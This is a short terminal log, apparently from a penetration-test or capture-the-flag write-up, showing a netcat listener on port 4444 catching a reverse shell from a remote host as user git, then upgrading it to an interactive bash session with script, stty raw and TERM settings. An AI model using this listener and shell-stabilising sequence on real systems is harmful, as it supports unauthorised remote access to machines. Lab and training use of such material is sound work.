 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.11.2] 42728
sh: no job control in this shell
sh-4.2$ id
id
uid=994(git) gid=991(git) groups=991(git)
sh-4.2$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
bash-4.2$ ^Z
[1]  + 159767 suspended  nc -lvnp 4444
❯ stty raw -echo;fg
[1]  + 159767 continued  nc -lvnp 4444
bash-4.2$ export TERM=xterm
bash-4.2$